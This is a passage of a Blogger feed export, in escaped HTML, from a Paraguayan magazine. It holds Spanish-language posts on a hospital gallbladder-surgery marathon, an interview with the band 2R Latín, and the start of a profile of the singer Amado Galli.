style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas\ncirugías programadas es la gran esperanza de muchos pacientes de\nescasos recursos que recurren a Hospitales públicos en busca de una\nmejor calidad de vida. La exitosa jornada reduho considerablemente la\ncantidad de pacientes en lista de espera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003ECon los 10 pacientes beneficiados en el segundo día de Maratón de Cirugías, suman 20 intervenciones quirúrgicas de extracción\u0026nbsp;de vesícula.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s1169\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1169\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU6LYdFr85v-ZW2e3VA57bYQCQDwHIJegMJzqyTgI6YOBbq2JCp5uQ_j3QvJ7OC3uI7bl0vBYuiHK5qlzeOFv69mdDm8WMHFJ0v3LNskp4uGW37qHLYFcGUFE5JqaQ15KGmbpSaKMZhfy0n7Ppnf7WyaXiX9ftSygE2GW9FW6GaykEsPNCryitvc56BWI\/s320\/5eb11e7b-3dea-4864-bc49-87eb615cf8b9.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMédicos felices al \u003Cbr \/\u003Etérmino de la jornada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEstos trabajos tienen como objetivo primordial reducir significativamente el tiempo de espera de los pacientes con esta patología.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMás adelante se seguirán realizando las jornadas quirúrgicas hasta llegar a 80 intervenciones en pacientes que cuentan con todas las documentaciones exigidas para entrar en quirófano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5603263810061346773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5603263810061346773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/10\/maraton-de-colecistectomia.html","title":"MARATÓN DE COLECISTECTOMÍA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s72-w320-h298-c\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8434459128337604127"},"published":{"$t":"2023-09-20T07:14:00.006-07:00"},"updated":{"$t":"2023-09-20T07:24:16.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"2RLATIN GRUPO MUSICAL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #660000; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EShow diferente para todos los gustos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s1952\/2R.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1952\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s320\/2R.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael, Lucio y Roberto.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo todo fue malo en pandemia, las personas se re-inventaron ofreciendo lo mejor de su talento, servicios, productos, etc. Algo similar pasó entre tres grandes amigos y talentosos músicos que, entre charlas y charlas crearon un nuevo grupo musical para ofrecer un show diferente y del agrado de jóvenes y adultos. Decididos a permanecer y forjar historia en el Este del país, el Grupo Musical 2R Latín en pos de mejorar el repertorio de las fiestas y tornar más divertidas, presenta una propuesta diferente. Al respecto hablamos con el percusionista y mentor, Sr. Roberto Giménez.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E¿A qué se debe la denominación del grupo?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESomos 2 R Latín, son las iniciales de nuestros\u0026nbsp; nombres y Latín es el estilo de música que cantamos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/s1737\/2RLATIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1129\" data-original-width=\"1737\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkw4hYOC3jKylCsrFT5ekwHWyn-W45baGDBFUqLOYWD1BVnPvz88jL3tz91G3ljcgzMeCCyftBZpihEmcBokk5ozEaZD7LKntIIvNS2BCxwJvmy1cNC_HOSMCyMO9zYzZ9vDUCpM2_UG7GTJbf_5CdqkydsOxdq-YBRkRoswreYqEbyU3cQSsLWC-mzrY\/w380-h247\/2RLATIN.jpg\" width=\"380\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/s2289\/2R%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2289\" data-original-width=\"2169\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK7fkizXxCsUHB3_hr54hTTeqzPlO6YN5WQa_ZyTVRJt20dM3ng0gL4hc5zJc55GEd_DmBD-d2PIfb2VdQAzbOoFmorIdnNI1lDGp5iscsf5jmyNB8Vf_kYkrvV9_gChB0R7R986yyuddo8kESQd7d5PNmpDmIEWoQuzoAHqOxEQfJcSZZV8QwDMY8gTg\/w189-h200\/2R%201.jpg\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERoberto Giménez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Quiénes\u0026nbsp; integran 2R Latín?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad somos tres músicos, el vocalista es Lucio Mereles, Rafael Benítez en\u0026nbsp; teclado y acordeón, Roberto Giménez en\u0026nbsp; batería, percusión.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El Grupo musical es de reciente creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 